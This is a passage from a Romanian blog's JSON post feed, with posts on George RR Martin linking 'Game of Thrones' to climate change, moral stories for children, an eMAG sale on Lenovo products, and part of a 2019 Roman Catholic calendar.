src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s640\/George+RR+Martin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul unei sesiuni de întrebări și răspunsuri pentru New York Times, Martin a confirmat faptul că volumele sale ”Urzeala tronurilor” reprezintă o metaforă pentru a înțelege schimbările climatice la care asistăm chiar acum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Oamenii din Westeros au propriile lor lupte pentru putere, statut și bogăție. Acestea sunt atât de intense încât ei ignoră teribila amenințare ”winter is coming” (vine iarna), care este pasibilă să-i distrugă pe toți și să distrugă întreaga lor lume. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nȘi există o paralelă fabuloasă aici, cred eu, cu ceea ce se întâmplă cu planeta noastră, în timp ce doi suntem implicați în propriile noastre bătălii. Ne luptăm pentru diverse chestiuni, chestiuni importante, să nu uităm - politică externă, politică internă, drepturi civile, responsabilitate socială, justiție socială”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScriitorul a adăugat: ”Toate aceste lucruri sunt importante. Dar, în timp ce consumăm atâta energie în aceste bătălii, există această amenințare a schimbării climei, care, după părerea mea, este demonstrată în proporție de 99,9% de comunitatea științifică. Și chiar are un potențial uriaș pentru a ne distruge lumea. Iar noi o ignorăm, în timp ce ne facem griji pentru următoarele alegeri și alte lucruri despre pentru oamenii se îngrijorează, precum locurile de muncă. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSlujbele sunt foarte importante, desigur. Toate aceste lucruri sunt foarte importante. Dar niciunul nu mai contează dacă suntem, gen, morți, iar orașele noastre sunt scufundate în ocean”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeorge RR Martin a concluzionat: ”Așadar, schimbatul climei ar trebui să fie prioritatea numărul unu pentru orice politician capabil să privească dincolo de următoarele alegeri”. \u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2738955117573314474\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html","title":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s72-c\/George+RR+Martin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2256541917701497074"},"published":{"$t":"2019-01-22T13:25:00.000+02:00"},"updated":{"$t":"2019-01-22T13:25:10.902+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educatie"}],"title":{"type":"text","$t":"5 povești cu morală pentru copii"},"content":{"type":"html","$t":"Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s1600\/povesti+pentru+copii.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s320\/povesti+pentru+copii.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCe-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații, poate fi influențat în mod direct de povestiri simple, morale. Iată câteva din cele mai populare și mai ușor de înțeles \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/\" target=\"_blank\"\u003Epovești\u003C\/a\u003E morale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/gasca-de-aur-fratii-grimm.html\" target=\"_blank\"\u003EGâsca de Aur\u003C\/a\u003E - Această poveste este despre un fermier care avea o gâscă care făcea câte un ou de aur în fiecare zi. Pe măsură ce povestea continuă, subiectul se concentrează asupra temelor de lăcomie și asupra modului în care lăcomia poate distruge viața cuiva.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/greierele-si-furnica-de-asop.html\" target=\"_blank\"\u003EGreierele si Furnica\u003C\/a\u003E - Această poveste se bazează pe conceptul de a lucra din greu în prezent pentru un viitor prosper și are ca personaje, o furnică muncitoare și un greiere leneș. Prin această poveste, copiii vor înțelege nevoia, importanța și beneficiile muncii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/crocodilul-cel-lacom-poveste-cu-morala.html\" target=\"_blank\"\u003ECrocodilul cel lacom\u003C\/a\u003E - Bazat pe tema lăcomiei, această poveste descrie o întâlnire care implică un băiat, un crocodil și un iepure. Această poveste îi învață pe copii despre esența proverbului - \"Nu da vrabia din mână pentru cioara de pe gard\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/baiatul-care-a-strigat-lupul-poveste-cu-morala.html\" target=\"_blank\"\u003EBăiatul care a luptat cu lupul\u003C\/a\u003E - Această poveste dovedește că nimeni nu va crede un mincinos, chiar și atunci când spune adevărul. Principalul subiect este centrat pe modul în care obiceiul de a minți afectează un băiat păstor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/ratusca-cea-urata-hans-christian-andersen.html\" target=\"_blank\"\u003ERățușca cea urâtă\u003C\/a\u003E - Această poveste se referă la conceptul de aparență și accentuează faptul că frumusețea nu înseamnă superoritate. Ea descrie evenimentele prin care trece o rață urâtă și provocările cu care se confruntă datorită aspectului ei."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2256541917701497074\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html","title":"5 povești cu morală pentru copii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s72-c\/povesti+pentru+copii.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1761479366215969671"},"published":{"$t":"2019-01-22T09:50:00.002+02:00"},"updated":{"$t":"2020-10-09T17:31:07.536+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reduceri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"},"content":{"type":"html","$t":"Magazinul online \u003Ca href=\"https:\/\/filme.robloguri.info\/2018\/12\/ce-este-emag-wikipedia.html\" target=\"_blank\"\u003EEmag\u003C\/a\u003E organizeaza in perioada 21 - 27 ianuarie 2019, promotia in care prezinta reducerile la tehnologia firmei IT, Lenovo. Oferta este valabila in limita stocurilor disponibile. Printre produsele care intra in promotia de 40% reducere, gasiti electronice precum: laptopuri Lenovo din gama de inceput, mijloc si de lux, calculatoare si sisteme desktop all in one, monitoare cu diagonale incepand de la 21 de inch si produse periferice.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nMai jos gasiti oferta Emag la tehnologia Lenovo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s1600\/emag+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"796\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s640\/emag+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s1600\/emag+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"746\" data-original-width=\"791\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s640\/emag+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s1600\/emag+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"790\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s640\/emag+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s1600\/emag+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"791\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s640\/emag+4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s1600\/emag+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"335\" data-original-width=\"788\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s640\/emag+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1761479366215969671\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html","title":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s72-c\/emag+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4817744536278887807"},"published":{"$t":"2019-01-22T09:30:00.001+02:00"},"updated":{"$t":"2019-01-22T09:30:38.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diverse"}],"title":{"type":"text","$t":"Calendarul Romano Catolic pentru anul 2019"},"content":{"type":"html","$t":"Consultati \u003Ca href=\"http:\/\/calendar2018.robloguri.info\/2019\/01\/calendar-romano-catolic-2019.html\" target=\"_blank\"\u003Ecalendarul Romano Catolic pentru anul 2019\u003C\/a\u003E - din ianuarie si pana in decembrie. Vedeti cand pică Paștele la Romano Catolici, Rusaliile, Sfanta Maria, Crăciunul, Invierea Domnului, Botezul Domnului si altele. Vedeti cand sunt zile de sarbatoare, cand se tine post sau sunt Harti.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s1600\/calendar-romano+catolic-2019-1024x714.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1024\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s400\/calendar-romano+catolic-2019-1024x714.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIANUARIE – GERAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. MARIA, NĂSCĂTOARE DE DUMNEZEU (Anul Nou)\u003Cbr \/\u003E\nFer. Marian, pr. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENum 6,22-27; Ps 66; Gal 4,4-7; Lc 2,16-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vasile cel Mare şi Grigore din Nazianz, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: 